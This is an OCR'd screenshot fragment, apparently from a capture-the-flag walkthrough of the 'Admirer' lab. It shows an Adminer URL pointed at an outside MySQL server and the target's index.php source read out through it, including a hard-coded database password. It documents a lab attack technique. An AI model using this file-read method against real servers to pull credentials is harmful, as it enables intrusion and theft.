 Select: burgers - 10.10.1
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.38&username=bob&db=burgers&select=burgers
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
edit <header id="header">
edit <h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1>
edit <nav>
edit <ul>
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
edit $sql = "SELECT * FROM items";
edit $result = $conn->query($sql);
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete